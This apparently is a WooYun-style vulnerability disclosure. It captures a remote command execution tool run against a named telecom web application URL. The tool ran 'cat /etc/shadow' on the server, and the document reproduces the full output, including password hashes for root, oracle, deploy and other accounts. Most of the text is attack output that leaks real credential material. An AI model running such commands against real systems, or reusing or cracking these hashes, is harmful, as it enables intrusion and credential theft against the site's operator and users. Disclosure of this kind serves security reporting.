 目标地址： http://sh.118100.cn/activityman/huodong!springdate.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： cat /etc/shadow 执
root:nMKlyA13JeFmM:14544::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
ssmon:*LK*:::::::
ssadmin:*LK*:::::::
ssconfig:*LK*:::::::
oracle:e1NNNt3xJDEG.:14308::::::
crbt2:zxq.qKAy/3hEo:15427::::::
ring:R1qyfqvtT.8I2:14309::::::
deploy:h8We87Jp7oofE:14677::::::
quanqu:WP.Od0AjLPV76:14823::::::
www.wooyun.org